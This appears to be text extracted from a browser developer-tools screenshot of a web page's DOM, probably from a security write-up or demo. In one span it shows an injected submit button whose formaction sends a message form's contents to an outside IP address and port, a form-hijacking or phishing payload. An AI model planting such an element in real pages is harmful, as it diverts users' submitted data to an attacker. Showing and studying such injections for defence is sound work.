 提交
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie
<div data-v-450ad7e4 class="text item">…</div>
<div data-v-450ad7e4 class="text item">…</div>
<div data-v-450ad7e4 class="text item">
<div data-v-450ad7e4 class="el-row" style="margin-left: -5px; margin-right: -5px;">
::before
<div data-v-450ad7e4 class="el-col el-col-22" style="padding-left: 5px; padding-right: 5px;">
<span data-v-450ad7e4>
… <input type="submit" form="messageForm" formaction="http://47.95.219.135:2333" id="fish"> ==
</span>